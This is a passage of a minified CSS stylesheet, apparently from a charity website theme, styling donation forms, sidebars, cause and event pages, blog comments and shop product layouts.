input{position:absolute;left:0;top:0;padding:0;opacity:0;visibility:hidden;cursor:pointer}.donate-form .radio-block label{position:relative;display:block;padding-left:32px;line-height:24px;font-size:15px;font-weight:400;text-transform:capitalize;cursor:pointer}.donate-form .radio-block label:before{content:'';font-family:'Font Awesome 5 Free';position:absolute;left:0;top:2px;width:20px;height:20px;line-height:18px;color:#fff;font-size:10px;text-align:center;font-weight:900;border:1px solid #e0e0e0;border-radius:3px}.donate-form .radio-block input:checked+label:before{content:'\f00c'}.donate-form .method{position:relative;padding:20px 0 0}.donate-form .method .form-group{margin-bottom:5px}.donate-form .personal-info{position:relative;padding:20px 0}.donate-form .donation-total{position:relative;font-weight:600;font-size:16px;color:#25283a;padding-top:20px}.donate-form .donation-total strong{font-weight:600}.sidebar-page-container{position:relative;padding:120px 0 80px}.sidebar-page-container .content-side,.sidebar-page-container .sidebar-side{margin-bottom:30px}.sidebar-side .sidebar{position:relative;padding:60px 35px;background:#fff;border-radius:20px;-webkit-box-shadow:0 0 30px 5px rgba(0,0,0,.05);-ms-box-shadow:0 0 30px 5px rgba(0,0,0,.05);box-shadow:0 0 30px 5px rgba(0,0,0,.05)}.sidebar-side .sidebar h3{font-size:24px;font-weight:400;text-transform:capitalize;margin-bottom:25px}.sidebar-side .widget-title{font-size:21px;font-weight:400;text-transform:capitalize;margin-bottom:20px;position:relative}.sidebar-widget{position:relative;margin-bottom:50px}.sidebar-widget:last-child{margin-bottom:0}.sidebar-title{position:relative;font-size:24px;font-weight:400;text-transform:capitalize;margin-bottom:25px}.sidebar .search-box{position:relative}.sidebar .search-box .form-group{position:relative;margin:0}.sidebar .search-box .form-group input[type=search],.sidebar .search-box .form-group input[type=text]{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.sidebar .search-box .form-group input[type=search]:focus,.sidebar .search-box .form-group input[type=text]:focus{color:#666}.sidebar .search-box .form-group button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#848484;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer;-ms-word-wrap:break-word;word-wrap:break-word}p.no-found-text{margin-top:30px}.error-area-404{height:calc(100vh - 20vh)}.error-404 p{margin-top:20px}.no-results.not-found{text-align:center;width:100%}.nothing-found-search .search-box{position:relative}span.content-404{font-size:50px;margin-bottom:15px;display:block}.nothing-found-search .search-box .form-group{position:relative;margin:0;max-width:300px;margin:0 auto;margin-top:25px}.nothing-found-search .search-box .form-group input[type=search],.nothing-found-search .search-box .form-group input[type=text]{position:relative;padding:15px 50px 15px 30px;border:1px solid #f7f7fa;background:#f7f7fa;display:block;font-size:16px;line-height:30px;width:100%;height:62px;color:#25283a;border-radius:10px;transition:all .5s ease;-moz-transition:all .5s ease;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease}.nothing-found-search .search-box .form-group input[type=search]:focus,.nothing-found-search .search-box .form-group input[type=text]:focus{color:#666}.nothing-found-search .search-box .form-group button{position:absolute;right:0;top:0;height:60px;width:60px;display:block;font-size:20px;color:#848484;line-height:60px;font-weight:400;background:0 0;border-radius:0 10px 10px 0;z-index:9;cursor:pointer}.sidebar .popular-posts .news-post{position:relative;padding-left:110px;padding-top:0;min-height:90px;margin-bottom:30px}.sidebar .popular-posts .news-post:last-child{margin:0}.sidebar .popular-posts .news-post .post-thumb{position:absolute;left:0;top:0;width:90px;border-radius:5px;overflow:hidden}.sidebar .popular-posts .news-post .date{position:relative;font-size:14px;line-height:24px;margin:0 0 10px}.sidebar .popular-posts .news-post .date .fa{padding-right:5px;color:#848484;font-size:15px}.sidebar .popular-posts .news-post h4{font-family:'Open Sans',sans-serif;font-size:17px;margin:0 0;line-height:1.4em;font-weight:600;color:#25283a}.sidebar .popular-posts .news-post h4 a{color:#25283a}.sidebar .categories h3{margin-bottom:15px}.sidebar .categories ul{position:relative;margin-left:20px}.sidebar .categories ul li{position:relative;list-style-type:disc;color:#d2d5d8;margin-bottom:7px}.sidebar .categories ul li:last-child{margin-bottom:0}.sidebar .categories ul li a{position:relative;display:block;color:#25283a;font-size:16px;line-height:30px;font-weight:600;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.sidebar .popular-tags{position:relative}.sidebar .popular-tags li{position:relative;float:left;margin:0 8px 8px 0}.sidebar .popular-tags li a{position:relative;display:block;padding:5px 16px;color:#25283a;text-align:center;font-size:13px;line-height:30px;font-weight:400;text-transform:capitalize;background-color:#edf1f5;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.sidebar .popular-tags li a:hover{color:#fff}.cause-details{position:relative}.cause-details .inner-box{position:relative;display:block;border-radius:20px;overflow:hidden;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.cause-details .image-box{position:relative}.cause-details .image-box img{width:100%}.cause-details .inner-box .donate-info{position:relative;background:#edf1f5;padding:65px 35px 25px}.cause-details .inner-box .donate-info:after{content:'';position:absolute;left:0;bottom:-20px;width:100%;height:21px;background:url(assets/images/background/rotten-curve-7.png) center top no-repeat;background-size:100% 100%;z-index:1}.cause-details .inner-box .progress-box{position:relative;display:block;width:100%}.cause-details .inner-box .progress-box .bar{position:relative;width:100%;height:5px;background:rgba(0,0,0,.1);border-radius:3px;margin-bottom:20px}.cause-details .inner-box .progress-box .bar-inner{position:relative;display:block;width:0;height:5px;border-radius:3px;-webkit-transition:all 1.5s ease;-ms-transition:all 1.5s ease;-o-transition:all 1.5s ease;-moz-transition:all 1.5s ease;transition:all 1.5s ease}.cause-details .inner-box .progress-box .count-text{position:absolute;right:0;margin-right:-23px;bottom:18px;width:46px;height:26px;color:#fff;line-height:26px;font-size:13px;font-weight:600;border-radius:2px;text-align:center;opacity:0;-webkit-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;-moz-transition:all .5s ease;transition:all .5s ease}.cause-details .inner-box .progress-box .bar-inner.counted .count-text{opacity:1}.cause-details .inner-box .progress-box .count-text:after{content:'';position:absolute;left:50%;margin-left:-5px;top:100%;border:5px solid transparent}.cause-details .inner-box .lower-content{position:relative;line-height:1.6em;font-size:15px;padding:80px 0 0}.cause-details .inner-box .donate-info{position:relative;color:#848484}.cause-details .inner-box .donate-info strong{font-weight:500;color:#222}.cause-details .inner-box .donate-info .donation-count{position:relative;font-weight:400;font-size:15px;line-height:24px;z-index:1}.cause-details .inner-box .donate-info .raised{float:left}.cause-details .inner-box .donate-info .goal{float:right}.cause-details .inner-box h2{font-size:36px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-details .inner-box h2 a{color:#25283a}.cause-details .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.cause-details .inner-box h3 a{color:#25283a}.cause-details .inner-box .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.cause-details .inner-box p{line-height:1.6em;font-size:15px;margin-bottom:20px}.cause-details .inner-box p.big-text{font-size:18px}.cause-details .inner-box ul{position:relative;margin-bottom:30px}.cause-details .inner-box ul li{position:relative;padding-left:20px;line-height:24px;color:#25283a;margin-bottom:7px}.cause-details .inner-box ul li:before{content:'';position:absolute;left:0;top:9px;width:6px;height:6px;background:#dadde0;border-radius:50%}.cause-details .inner-box ul li:last-child{margin-bottom:0}.cause-details .inner-box .link-box{padding-top:10px}.event-details{position:relative}.event-details .inner-box{position:relative;display:block;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;-moz-transition:all .3s ease;transition:all .3s ease}.event-details .image-box{position:relative;border-radius:20px;overflow:hidden;margin-bottom:50px}.event-details .image-box img{width:100%}.event-details .image-box .date{position:absolute;left:30px;top:30px;width:74px;height:74px;font-size:30px;z-index:1;line-height:1em;font-family:'Yeseva One',cursive;color:#fff;padding-top:15px;text-align:center;border-radius:20px 0 20px 0}.event-details .image-box .date .month{position:relative;display:block;font-size:15px;line-height:1.2em}.event-details .info li .icon{position:relative;padding-right:3px}.event-details .inner-box .lower-content{position:relative;line-height:1.6em;font-size:15px;padding:0 0}.event-details .inner-box h2{font-size:36px;line-height:1.25em;font-weight:400;color:#25283a;margin-bottom:10px}.event-details .inner-box h2 a{color:#25283a}.event-details .inner-box h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.event-details .inner-box h3 a{color:#25283a}.event-details .inner-box .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.event-details .inner-box p{line-height:1.6em;font-size:15px;margin-bottom:20px}.event-details .inner-box p.big-text{font-size:17px}.event-details .inner-box ul{position:relative;margin-bottom:30px}.event-details .inner-box ul li{position:relative;padding-left:20px;line-height:24px;color:#25283a;margin-bottom:7px}.event-details .inner-box ul li:before{content:'';position:absolute;left:0;top:9px;width:6px;height:6px;background:#dadde0;border-radius:50%}.event-details .inner-box ul li:last-child{margin-bottom:0}.event-details .inner-box .info{position:relative;margin-bottom:20px}.event-details .inner-box .info li{position:relative;display:inline-block;font-size:15px;color:#848484;padding:0;margin-right:15px;margin-bottom:10px}.event-details .inner-box .info li:last-child{margin-right:0}.event-details .inner-box .info li:before{display:none}.event-details .map-canvas{border-radius:20px}.blog-post-detail{position:relative;margin-bottom:30px}.blog-post-detail .inner{position:relative;display:block;overflow:hidden}.blog-post-detail .image{position:relative;border-radius:20px;overflow:hidden;margin:0 0 20px}form.post-password-form input{position:relative;padding:15px 50px 15px 15px;border:1px solid #f7f7fa;background:#f7f7fa;font-size:16px;line-height:30px;color:#25283a;border-radius:10px;-webkit-transition:all .5s ease;transition:all .5s ease}form.post-password-form input[type=submit]{text-align:center;padding-right:20px;border-radius:30px;min-width:140px;color:#fff;font-weight:700;position:relative;left:-30px}.blog-post-detail .inner h2{font-size:36px;line-height:1.2em;font-weight:400;color:#25283a;margin-bottom:20px}.blog-post-detail .inner h2 a{color:#25283a}.blog-post-detail .inner h3{font-size:24px;line-height:1.25em;font-weight:400;margin-bottom:20px;color:#25283a}.blog-post-detail .inner h3 a{color:#25283a}.blog-post-detail .inner .text{line-height:1.6em;font-size:15px;margin-bottom:30px}.blog-post-detail .inner p{line-height:1.6em;font-size:15px;margin-bottom:20px}p .alignright{clear:both}.blog-post-detail .inner p.big-text{font-size:17px}.blog-post-detail .content ul{position:relative;margin-bottom:30px}.blog-post-detail .post-meta{position:relative;margin-bottom:15px}.blog-post-detail .post-meta ul{position:relative;display:block;width:100%}.donate-section ul.donation-amounts li.donation-amount.custom-donation-amount{width:240px!important;max-width:100%;height:110px!important;margin-bottom:0!important}.blog-post-detail .post-meta ul li{position:relative;display:inline-block;color:#848484;font-size:14px;margin-right:20px;padding-right:22px;text-align:center;vertical-align:middle}.blog-post-detail .post-meta ul li:before{position:absolute;content:'';right:0;top:50%;margin-top:-7px;width:1px;height:14px;border-right:2px solid #ddd}.blog-post-detail .post-meta ul li:last-child:before{display:none}.blog-post-detail .post-meta ul li .icon{padding-right:5px}.blog-post-detail .post-meta ul li a{color:#848484}.blog-post-detail .post-meta ul li:last-child{position:relative;padding-right:0;margin:0}.blog-post-detail .post-meta ul li:first-child{text-align:left;padding-left:0}.blog-post-detail .post-meta ul li a:hover{font-weight:600;color:#25283a}.blog-post-detail .post-share-options{position:relative;padding:30px 0;padding-bottom:0}.blog-post-detail .post-share-options p{position:relative;font-size:16px;line-height:30px;color:#3f4161;font-weight:500;margin:0 15px 0 0;display:inline-block}.blog-post-detail .post-share-options .tags{position:relative;display:inline-block}.blog-post-detail .post-share-options .tags li{position:relative;display:inline-block}.blog-post-detail .post-share-options .tags a{position:relative;display:inline-block;font-size:14px;line-height:30px;color:#7f8897;font-weight:500;padding:5px 20px;background:#f6f6f6;border-radius:2px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease;margin:2px auto}.blog-post-detail .post-share-options .tags a:hover{color:#fff}.blog-post-detail .post-share-options .social-icons{position:relative;display:inline-block}.blog-post-detail .post-share-options .social-icons li{position:relative;display:inline-block;margin-left:16px;margin-bottom:10px}.blog-post-detail .post-share-options .social-icons li:first-child{margin-left:0}.blog-post-detail .post-share-options .social-icons li a{position:relative;display:block;font-size:14px;line-height:30px;color:#7f8897;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.group-title{position:relative;margin-bottom:10px}.group-title h3{position:relative;font-size:20px;line-height:1.25em;color:#25283a;font-weight:400}.comments-area{position:relative;margin-bottom:50px}.comments-area .comment-box:hover a{color:#25283a}.comments-area .comment-box a{color:#25283a}.comments-area .comment-box{position:relative;margin-bottom:20px;border-bottom:1px solid #e5e5e5;padding-top:12.5px;padding-bottom:12.5px}.comments-area .comment-box.reply-comment{padding-left:110px}.comments-area .comment-box:last-child{margin-bottom:0;padding-bottom:0}.comments-area .comment{position:relative;padding:0 0 0 110px;font-size:14px}.comments-area .comment-box:last-child .comment{border:none}.comments-area .comment-box .author-thumb{position:absolute;left:0;top:0;height:80px;width:80px;border-radius:50%;overflow:hidden}.comments-area .comment-box .author-thumb img{width:100%}.comments-area .comment-info{position:relative;display:block;margin-bottom:20px}.comments-area .comment-box .name{position:relative;font-family:'Yeseva One',cursive;font-size:17px;line-height:1.4em;font-weight:400;color:#25283a;text-transform:capitalize;margin-bottom:0}.comments-area .comment-box .time{position:relative;font-size:14px;font-style:italic;color:#848484}.comments-area .comment-box .text{font-size:15px;line-height:24px;font-weight:400;margin-bottom:0}.comments-area .comment-box .reply-btn{position:absolute;right:0;top:0;display:inline-block;font-size:14px;line-height:24px;padding:6px 20px;color:#25283a;border:1px solid #e0e0e0;font-weight:400;border-radius:18px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comments-area .comment-box .reply-btn:hover{color:#fff}.comment-form{margin-bottom:20px}.default-form{position:relative;z-index:1;float:left;width:100%;height:auto}.default-form .form-group{position:relative;display:block;width:100%;margin-bottom:30px}.default-form .form-group:last-child{margin-bottom:0}.default-form .form-group input[type=email],.default-form .form-group input[type=tel],.default-form .form-group input[type=text],.default-form .form-group input[type=url],.default-form .form-group select,.default-form .form-group textarea{position:relative;display:block;width:100%;font-size:15px;line-height:28px;color:#25283a;font-weight:400;height:60px;padding:15px 20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.default-form .form-group input:focus,.default-form .form-group select:focus,.default-form .form-group textarea:focus{background-color:#fff}.default-form .form-group textarea{height:200px;resize:none}.default-form ::-webkit-input-placeholder{color:#999;font-style:italic}.default-form ::-moz-input-placeholder{color:#999;font-style:italic}.default-form ::-ms-input-placeholder{color:#999;font-style:italic}.comment-respond{position:relative;z-index:1}.comment-respond .form-group{position:relative;display:block;width:100%;margin-bottom:15px}.comment-respond .form-group:last-child{margin-bottom:0}.comment-respond .form-group input[type=email],.comment-respond .form-group input[type=tel],.comment-respond .form-group input[type=text],.comment-respond .form-group input[type=url],.comment-respond .form-group select,.comment-respond .form-group textarea{position:relative;display:block;width:100%;font-size:15px;line-height:28px;color:#25283a;font-weight:400;height:60px;padding:15px 20px;background-color:#fff;border:1px solid #e5e5e5;border-radius:5px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.comment-respond .form-group input:focus,.comment-respond .form-group select:focus,.comment-respond .form-group textarea:focus{background-color:#fff}.comment.yes-ping{padding-left:0}.comment-respond .form-group textarea{height:200px;resize:none}.comment-respond ::-webkit-input-placeholder{color:#999;font-style:italic}.comment-respond ::-moz-input-placeholder{color:#999;font-style:italic}.comment-respond ::-ms-input-placeholder{color:#999;font-style:italic}.shop-page .content-side{order:12}.sidebar-side .shop-sidebar{padding:50px 25px}.shop-sidebar .sidebar-widget{margin-bottom:60px}.shop-sidebar .sidebar-widget:last-child{margin-bottom:0}.shop-sidebar .sidebar-widget .sidebar-title{font-size:22px}.shop-sidebar .categories h3{margin-bottom:20px}.rangeslider-widget.sidebar-widget .sidebar-title{margin-bottom:40px;text-transform:none}.range-slider-one{position:relative;min-height:48px;padding-top:10px;overflow:hidden;margin-top:-20px}.range-slider-one .title{position:relative;float:left;color:#222;font-size:16px;font-weight:400;margin-top:5px}.range-slider-one .title:before{position:absolute;content:'$';right:-14px;top:0;color:#222;font-size:16px;font-weight:400}.range-slider-one .input{float:right;left:8px;max-width:75px;padding-left:8px;margin-top:5px;position:relative}.range-slider-one .input input{background:0 0;color:#222;font-size:16px;font-weight:400;width:auto;text-align:left}.range-slider-one .ui-widget.ui-widget-content{height:4px;border:none;margin-bottom:25px;background:#eaeceb}.range-slider-one .ui-slider .ui-slider-range{top:0;height:4px}.range-slider-one .ui-state-default,.range-slider-one .ui-widget-content .ui-state-default{top:-8px;width:18px;height:18px;background:#fff;cursor:pointer;border-radius:20px}.range-slider-one .theme-btn{border-radius:19px}.range-slider-one .theme-btn .btn-title{padding:5px 24px;line-height:28px;font-size:14px;border-radius:19px}.sidebar .popular-products .product{position:relative;padding-left:90px;padding-top:0;min-height:72px;margin-bottom:20px}.sidebar .popular-products .product:last-child{margin:0}.sidebar .popular-products .product .post-thumb{position:absolute;left:0;top:0;width:72px;height:72px;border-radius:5px;overflow:hidden}.sidebar .popular-products .product .post-thumb img{position:relative;width:72px;height:72px;border-radius:5px}.sidebar .popular-products .product .price{position:relative;font-size:15px;line-height:24px;font-weight:600;color:#848484}.sidebar .popular-products .product h4{font-family:'Open Sans',sans-serif;font-size:16px;margin:0 0 7px;line-height:1.4em;font-weight:600;color:#25283a}.sidebar .popular-products .product h4 a{color:#25283a}.shop-upper-box{position:relative;margin-bottom:30px;font-family:'Open Sans',sans-serif}.shop-upper-box .items-label{position:relative;float:left;font-size:15px;line-height:30px;color:#222;padding:10px 0;width:42%}.shop-upper-box .items-label span{color:#222;font-weight:600}.shop-upper-box .sort-by{position:relative;float:right;width:28%}.shop-upper-box .layout-mode{position:relative;float:left;padding:2px 0;width:30%}.shop-upper-box .layout-mode a{position:relative;display:inline-block;width:46px;height:46px;text-align:center;line-height:44px;font-size:20px;color:#222;border:1px solid #e5e5e5;margin-right:10px;border-radius:50%}.shop-upper-box .layout-mode a.active,.shop-upper-box .layout-mode a:hover{color:#fff}.sort-by .ui-selectmenu-button.ui-button{position:relative;display:block;height:50px;width:100%;max-width:100%;line-height:26px;text-align:left;padding:10px 25px;font-size:14px;border:1px solid #e5e5e5;color:#212639;font-weight:400;text-transform:capitalize;background:#fff;font-family:'Open Sans',sans-serif;border-radius:25px}.sort-by .ui-button .ui-icon{background:0 0;position:relative;top:4px;text-indent:0;color:#43c3ea}.sort-by .ui-button .ui-icon:before{font-family:'Font Awesome 5 Free';content:"\f107";font-weight:900;position:absolute;right:0;top:0;width:10px;height:20px;display:block;color:#222;line-height:20px;font-size:14px;text-align:center;z-index:5}.ui-menu .ui-menu-item-wrapper,.ui-menu .ui-menu-item-wrapper:hover{position:relative;padding:10px 25px;font-size:15px;line-height:24px;border:none}.shop-item{position:relative;margin-bottom:45px}.shop-item .inner-box{position:relative;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .inner-box .image{position:relative;z-index:11;text-align:center;border-radius:20px;overflow:hidden}.shop-item .inner-box .image img{width:100%;border-radius:20px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .overlay-box{position:absolute;left:0;bottom:0;width:100%;height:100%;opacity:0;visibility:hidden;text-align:center;border-radius:20px;overflow:hidden;background-color:rgba(0,0,0,.5);-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .inner-box:hover .overlay-box{opacity:1;visibility:visible}.shop-item .option-box{position:absolute;left:0;top:50%;width:100%;margin-top:-25px;padding:0 10px;text-align:center;opacity:0;visibility:hidden;-webkit-transform:scale(.5);-moz-transform:scale(.5);-ms-transform:scale(.5);-o-transform:scale(.5);transform:scale(.5)}.shop-item .inner-box:hover .option-box{opacity:1;visibility:visible;-webkit-transform:scale(1);-moz-transform:scale(1);-ms-transform:scale(1);-o-transform:scale(1);transform:scale(1);-webkit-transition:all .3s ease .1s;-moz-transition:all .3s ease .1s;-ms-transition:all .3s ease .1s;-o-transition:all .3s ease .1s;transition:all .3s ease .1s}.shop-item .option-box li{position:relative;display:inline-block;margin:0 2px}.shop-item .option-box li a{position:relative;display:block;height:50px;width:50px;line-height:50px;text-align:center;font-size:16px;color:#1a224c;background-color:#fff;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.shop-item .option-box li a:hover{color:#fff!important}.shop-item .inner-box .tag-banner{position:absolute;right:0;top:30px;font-size:13px;line-height:24px;padding:0 15px 0 10px;color:#fff;font-family:'Open Sans',sans-serif;z-index:12}.shop-item .inner-box .tag-banner:before{content:'';position:absolute;left:-9px;top:0;border:8px solid transparent}.shop-item .inner-box .tag-banner:after{content:'';position:absolute;left:-9px;bottom:0;border:8px solid transparent}.shop-item .inner-box .lower-content{position:relative;z-index:11;padding:16px 0 0;text-align:center}.shop-item .inner-box .lower-content h3{font-family:'Open Sans',sans-serif;font-size:15px;margin:0 0 5px;line-height:1.5em;text-transform:uppercase;letter-spacing:0;font-weight:600;color:#848484}.shop-item .inner-box .lower-content h3 a{color:#848484;transition:all .3s ease;-moz-transition:all .3s ease;-webkit-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease}.shop-item .inner-box .lower-content h3 a:hover{text-decoration:underline}.shop-item .inner-box .lower-content .price{position:relative;color:#25283a;font-size:16px;font-weight:600}.shop-item .inner-box .lower-content .price .discount{position:relative;color:#777;margin-left:8px;text-decoration:line-through}.pagination-box{position:relative;padding-top:20px}.styled-pagination{position:relative}.styled-pagination li{position:relative;display:inline-block;margin-right:8px;margin-bottom:8px}.styled-pagination li:last-child{margin-right:0}.styled-pagination li a{position:relative;display:block;line-height:38px;font-size:15px;height:40px;width:40px;color:#848484;font-weight:400;text-align:center;background:#fff;border-radius:3px;border:1px solid #dcdde3;text-transform:capitalize;-webkit-transition:all .5s ease;-moz-transition:all .5s ease;-ms-transition:all .5s ease;-o-transition:all .5s ease;transition:all .5s ease}.styled-pagination li a.active,.styled-pagination li a:hover{color:#fff}.product-details{position:relative;padding:120px 0 100px}.product-details .basic-details{position:relative;padding-bottom:50px}.product-details .image-column,.product-details .info-column{margin-bottom:50px}.product-details .image-column .inner{position:relative;display:block;padding-right:30px}.product-details .image-column .image-box{position:relative;display:block;background:#e9e9e7;border-radius:20px}.product-details .image-column .image{position:relative;margin-bottom:0;border-radius:20px}.product-details .image-column .image img{position:relative;width:100%;border-radius:20px}a.added_to_cart.wc-forward{display:none!important}.added span.fa.fa-shopping-bag{display:none!important}.product-details .image-column .image-box .icon{position:absolute;right:30px;top:30px;height:50px;width:50px;line-height:50px;text-align:center;background-color:#fff;color:#222;font-size:16px;border-radius:50%;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .image-column .image-box .icon .fa{line-height:50px}.product-details .image-column .image-box .icon:hover{color:#fff}.product-details .basic-details .info-column{position:relative}.product-details .basic-details .info-column .inner-column{position:relative}.product-details .basic-details .details-header{position:relative;margin-bottom:30px}.product-details .basic-details .details-header h3{font-size:30px;font-weight:400;line-height:1.2em;color:#25283a;margin-bottom:15px}.product-details .basic-details .details-header h3 a{color:#25283a}.product-details .basic-details .details-header .prod-rating{position:relative;font-size:13px;font-weight:400;line-height:1.5em;color:#25283a;margin-bottom:20px}.product-details .basic-details .details-header .ratings .fa{position:relative;color:#fa7720;margin-right:3px}.product-details .basic-details .details-header .prod-rating a{color:#777;font-size:14px;display:inline-block;margin-left:10px}.product-details .basic-details .details-header .item-price{font-size:24px;font-weight:600;color:#25283a}.product-details .basic-details .text{font-size:15px;line-height:26px;font-weight:400;margin-bottom:45px}.product-details .basic-details .other-options{margin-bottom:20px}.product-details .basic-details .item-quantity .field-label{float:left;font-weight:700;font-size:14px;line-height:32px;display:inline-block;padding-right:20px}.cart-section .bootstrap-touchspin .input-group-btn-vertical{position:absolute;right:20px;top:0;z-index:99}.cart-section .bootstrap-touchspin .input-group-btn-vertical i,.product-details .bootstrap-touchspin .input-group-btn-vertical i{top:6px;font-weight:900}.product-details .basic-details .item-quantity{position:relative;float:left;width:75px;margin-bottom:25px;margin-right:25px}.product-details .basic-details .item-quantity .field-label{float:left;font-weight:700;font-size:14px;line-height:32px;display:inline-block;padding-right:20px}.cart-table input.quantity-spinner,.product-details .basic-details .quantity-spinner{font-size:16px;line-height:24px;font-weight:500;color:#222;padding:10px 15px!important;height:50px!important;box-shadow:none!important;text-align:center}.cart-table .bootstrap-touchspin .input-group-btn-vertical>.btn,.product-details .basic-details .bootstrap-touchspin .input-group-btn-vertical>.btn{padding:12px 10px;background:#f4f5f6;border-radius:0}.cart-table .bootstrap-touchspin .input-group-btn-vertical i,.product-details .bootstrap-touchspin .input-group-btn-vertical i{top:8px}.product-details .basic-details .add-to-cart{float:left;margin-left:20px;line-height:20px;margin-bottom:25px}.product-details .basic-details .add-to-cart .btn-title{padding-left:35px;padding-right:35px;font-size:15px}.product-details .basic-details .like-btn{float:left;margin-left:20px;margin-bottom:25px}.product-details .basic-details .like-btn a{display:block;height:50px;width:50px;line-height:50px;padding:0;text-align:center;color:#2b2f42;border:1px solid #e5e5e5;font-size:16px;font-weight:400;border-radius:50%}.product-details .basic-details .like-btn a:hover{color:#fff}.product-details .basic-details .catergory{position:relative;margin-bottom:40px;font-size:15px;line-height:24px;color:#848484;font-weight:400}.product-details .basic-details .catergory span{color:#222;margin-right:10px}.product-details .basic-details .catergory a{position:relative;display:inline-block;font-size:14px;line-height:24px;color:#848484;font-weight:400;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon-three{position:relative}.social-icon-three li{position:relative;display:inline-block;margin-right:7px}.social-icon-three li:last-child{margin-right:0}.social-icon-three li a{position:relative;display:block;height:50px;width:50px;border:1px solid #e6e6e6;text-align:center;line-height:50px;border-radius:50%;font-size:16px;color:#8a8d91;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.social-icon-three li a:hover{background-color:#3b5999;color:#fff}.product-details .product-info-tabs{position:relative}.product-details .prod-tabs{position:relative}.product-details .prod-tabs .tab-btns{position:relative;z-index:1;padding-bottom:20px;border-bottom:1px solid #e5e5e5}.product-details .prod-tabs .tab-btns .tab-btn{position:relative;display:block;float:left;font-size:14px;line-height:24px;color:#8a8d91;font-weight:500;text-align:center;background-color:#fff;border:1px solid #e5e5e5;padding:12px 32px;cursor:pointer;margin-right:10px;margin-bottom:10px;text-transform:uppercase;border-radius:25px;-webkit-transition:all .3s ease;-moz-transition:all .3s ease;-ms-transition:all .3s ease;-o-transition:all .3s ease;transition:all .3s ease}.product-details .prod-tabs .tab-btns .tab-btn.active-btn,.product-details .prod-tabs .tab-btns .tab-btn:hover{color:#fff}.product-details .prod-tabs .tabs-content{position:relative;padding-top:30px}.product-details .prod-tabs .tabs-content .tab{position:relative;display:none;border-top:0}.product-info-tabs .reviews-box{position:relative;padding:30px 30px 40px;background:#fff;border:1px solid #e0e0e0}.product-info-tabs .reviews-box .comments-area .comment-box:last-child{margin-bottom:0}.product-details .prod-tabs .tabs-content .tab.active-tab{display:block}.product-details .prod-tabs .tabs-content .tab .content{position:relative}.product-details .prod-tabs .tabs-content .tab .content p{position:relative;font-size:15px;line-height:26px;color:#848484;margin-bottom:26px}.product-details .prod-tabs .tabs-content .tab .content p:last-child{margin-bottom:0}.product-details .prod-tabs .tabs-content .tab .title{position:relative;font-size:24px;color:#212639;font-weight:400;margin-bottom:20px}.shop-comment-form{position:relative}.shop-comment-form h2{position:relative;color:#333;font-size:24px;font-weight:500;margin-bottom:10px}.shop-comment-form .mail-text{position:relative;color:#777;font-size:16px;margin-bottom:15px}.shop-comment-form .group-title{margin-bottom:0}.shop-comment-form .rating-box{position:relative;margin-bottom:20px}.shop-comment-form .rating-box .text{position:relative;font-size:16px;color:#333;margin-bottom:15px}.shop-comment-form .rating-box .rating{position:relative;margin-right:10px;display:inline-block}.shop-comment-form .rating-box .rating .fa{position:relative;margin-right:5px;display:inline-block}.shop-comment-form .rating-box .rating a{position:relative;color:#ccc;font-size:14px;display:inline-block}.shop-comment-form .form-group{position:relative;margin-bottom:20px}.shop-comment-form .form-group label{position:relative;color:#333;font-size:16px;font-weight:400}.shop-comment-form .form-group:last-child{margin-bottom:0}.shop-comment-form .form-group input[type=email],.shop-comment-form .form-group input[type=password],.shop-comment-form .form-group input[type=tel],.shop-comment-form .form-group input[type=text],.shop-comment-form .form-group 